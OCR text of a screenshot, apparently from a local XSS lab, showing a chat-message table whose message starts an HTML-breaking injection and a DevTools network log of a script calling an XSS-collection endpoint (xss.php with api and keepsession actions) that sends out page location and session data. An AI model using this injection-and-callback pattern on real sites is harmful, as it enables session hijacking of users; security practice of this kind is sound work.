 发送人 接收人 发送时间 信息内容
c1 c2 2020-11-11 03:52:17 hello,c1
c1 c2 2020-11-11 04:11:36 '">
Elements Console Sources Network Performance Memory Application Security Lighthouse
Search
Preserve log Disable cache Online
Aa .* Search
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Oth
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms
Name Status Type Initiator
login.php 302 document / Re... Other
main.php 200 document login.php
pou2 301 script / Redirect main.php
pou2 200 script pou2
xss.php?do=api&id=pou2&location=http%3A//127.0.0.1... 302 text/html / Red... pou2:1
xss.php?do=keepsession&id=pou2&url=http%3A//127.... 200 text/html pou2:2
?do=api&act=r&id={$pid}&diy[location]=http%3A//127... 404 text/html pou2:12
127.0.0.1 404 text/html xss.php